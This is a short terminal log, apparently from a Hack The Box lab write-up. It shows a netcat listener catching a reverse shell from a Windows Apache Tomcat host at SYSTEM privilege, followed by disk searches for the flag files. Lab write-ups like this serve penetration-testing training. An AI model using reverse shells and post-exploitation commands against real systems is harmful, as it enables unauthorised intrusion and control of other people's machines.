 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
C:\apache-tomcat-7.0.88>dir c:\ /a /b /s | findstr root.txt
dir c:\ /a /b /s | findstr root.txt
C:\apache-tomcat-7.0.88>dir c:\ /a /b /s | findstr proof.txt
dir c:\ /a /b /s | findstr proof.txt